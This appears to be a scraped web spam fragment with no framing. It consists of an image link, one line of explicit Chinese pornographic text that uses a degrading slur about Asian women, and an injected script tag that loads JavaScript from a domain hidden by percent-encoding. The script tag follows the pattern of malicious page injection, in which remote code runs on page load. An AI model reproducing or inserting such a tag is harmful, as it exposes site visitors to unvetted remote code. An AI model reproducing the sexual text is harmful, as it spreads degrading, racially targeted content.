 亚裔骚婊子被大鸡吧深喉，口射。精液都从鼻子里跑出来了<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>